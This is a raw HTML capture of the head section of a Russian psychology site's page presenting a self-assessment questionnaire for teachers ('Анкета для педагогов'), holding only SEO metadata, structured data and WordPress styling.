

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/praktikum/00214.htm
body_size: 27219
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Анкета для педагогов - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Данная анкета позволяют увидеть педагогу собственные проблемы подготовленности к педагогической деятельности, оценить степень владения необходимыми знаниями и умениями для успешности учительского труда. «Самоанализ успешности педагога» Дети слушают мои рассказы с удовольствием, как зачарованные. Я очень любознательна. Я внимательна к людям. Я ощущаю себя счастливым, радостным человеком. Я не испытываю внутреннего сопротивления, когда нужно подолгу задерживаться" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/praktikum/00214-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Анкета для педагогов - Psylist.net" />
		<meta property="og:description" content="Данная анкета позволяют увидеть педагогу собственные проблемы подготовленности к педагогической деятельности, оценить степень владения необходимыми знаниями и умениями для успешности учительского труда. «Самоанализ успешности педагога» Дети слушают мои рассказы с удовольствием, как зачарованные. Я очень любознательна. Я внимательна к людям. Я ощущаю себя счастливым, радостным человеком. Я не испытываю внутреннего сопротивления, когда нужно подолгу задерживаться" />
		<meta property="og:url" content="https://psylist.net/praktikum/00214-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2009-06-03T00:26:32+00:00" />
		<meta property="article:modified_time" content="2019-02-14T11:17:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Анкета для педагогов - Psylist.net" />
		<meta name="twitter:description" content="Данная анкета позволяют увидеть педагогу собственные проблемы подготовленности к педагогической деятельности, оценить степень владения необходимыми знаниями и умениями для успешности учительского труда. «Самоанализ успешности педагога» Дети слушают мои рассказы с удовольствием, как зачарованные. Я очень любознательна. Я внимательна к людям. Я ощущаю себя счастливым, радостным человеком. Я не испытываю внутреннего сопротивления, когда нужно подолгу задерживаться" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/praktikum\/00214-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/praktikum#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c","description":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0443\u043c - \u043c\u0435\u0442\u043e\u0434\u0438\u043a\u0438 \u0442\u0435\u0441\u0442\u044b \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0438 \u0431\u043b\u0430\u043d\u043a\u0438 \u0430\u043d\u043a\u0435\u0442\u044b \u041f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u044b \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0430\u0431\u043e\u0442\u044b \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e-\u044d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e-\u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0434\u043e\u0448\u043a\u043e\u043b\u044c\u043d\u043e\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0438 \u042d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043e\u0434\u0435\u043a\u0441 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430-\u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u043d\u0442\u0430 \u041d\u043e\u0440\u043c\u044b \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u044d\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432 \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043f\u0441\u0438\u0445\u043e\u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043c\u0435\u0442\u043e\u0434\u0438\u043a \u043c\u0435\u0442\u043e\u0434\u044b \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0418\u0437\u0443\u0447\u0435\u043d\u0438\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u043c \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u0412\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u043c\u0435\u043d\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043e\u043f\u0440\u043e\u0441\u043d\u0438\u043a\u0430","url":"https:\/\/psylist.net\/praktikum"},"nextItem":"https:\/\/psylist.net\/praktikum\/00214-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/praktikum\/00214-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/00214-htm","name":"\u0410\u043d\u043a\u0435\u0442\u0430 \u0434\u043b\u044f \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u043e\u0432","description":"\u0414\u0430\u043d\u043d\u0430\u044f \u0430\u043d\u043a\u0435\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0443 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043a \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438, \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0441\u0442\u0435\u043f\u0435\u043d\u044c \u0432\u043b\u0430\u0434\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u043c\u0438 \u0437\u043d\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0443\u043c\u0435\u043d\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0441\u0442\u0438 \u0443\u0447\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0443\u0434\u0430. \u00ab\u0421\u0430\u043c\u043e\u0430\u043d\u0430\u043b\u0438\u0437 \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0441\u0442\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0430\u00bb \u0414\u0435\u0442\u0438 \u0441\u043b\u0443\u0448\u0430\u044e\u0442 \u043c\u043e\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c, \u043a\u0430\u043a \u0437\u0430\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435. \u042f \u043e\u0447\u0435\u043d\u044c \u043b\u044e\u0431\u043e\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u0430. \u042f \u0432\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u043d\u0430 \u043a \u043b\u044e\u0434\u044f\u043c. \u042f \u043e\u0449\u0443\u0449\u0430\u044e \u0441\u0435\u0431\u044f \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u043c, \u0440\u0430\u0434\u043e\u0441\u0442\u043d\u044b\u043c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u043c. \u042f \u043d\u0435 \u0438\u0441\u043f\u044b\u0442\u044b\u0432\u0430\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u0441\u043e\u043f\u0440\u043e\u0442\u0438\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0433\u0434\u0430 \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u043b\u0433\u0443 \u0437\u0430\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c\u0441\u044f","url":"https:\/\/psylist.net\/praktikum\/00214-htm"},"previousItem":"https:\/\/psylist.net\/praktikum#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/praktikum\/00214-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/praktikum\/00214-htm#webpage","url":"https:\/\/psylist.net\/praktikum\/00214-htm","name":"\u0410\u043d\u043a\u0435\u0442\u0430 \u0434\u043b\u044f \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u043e\u0432 - Psylist.net","description":"\u0414\u0430\u043d\u043d\u0430\u044f \u0430\u043d\u043a\u0435\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0443 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043a \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438, \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0441\u0442\u0435\u043f\u0435\u043d\u044c \u0432\u043b\u0430\u0434\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u043c\u0438 \u0437\u043d\u0430\u043d\u0438\u044f\u043c\u0438 \u0438 \u0443\u043c\u0435\u043d\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0441\u0442\u0438 \u0443\u0447\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0440\u0443\u0434\u0430. \u00ab\u0421\u0430\u043c\u043e\u0430\u043d\u0430\u043b\u0438\u0437 \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0441\u0442\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0430\u00bb \u0414\u0435\u0442\u0438 \u0441\u043b\u0443\u0448\u0430\u044e\u0442 \u043c\u043e\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c, \u043a\u0430\u043a \u0437\u0430\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435. \u042f \u043e\u0447\u0435\u043d\u044c \u043b\u044e\u0431\u043e\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u0430. \u042f \u0432\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u044c\u043d\u0430 \u043a \u043b\u044e\u0434\u044f\u043c. \u042f \u043e\u0449\u0443\u0449\u0430\u044e \u0441\u0435\u0431\u044f \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u043c, \u0440\u0430\u0434\u043e\u0441\u0442\u043d\u044b\u043c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u043c. \u042f \u043d\u0435 \u0438\u0441\u043f\u044b\u0442\u044b\u0432\u0430\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u0441\u043e\u043f\u0440\u043e\u0442\u0438\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0433\u0434\u0430 \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u043b\u0433\u0443 \u0437\u0430\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c\u0441\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/praktikum\/00214-htm#breadcrumblist"},"datePublished":"2009-06-03T00:26:32+03:00","dateModified":"2019-02-14T11:17:57+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Анкета для педагогов&raquo;" href="https://psylist.net/praktikum/00214-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
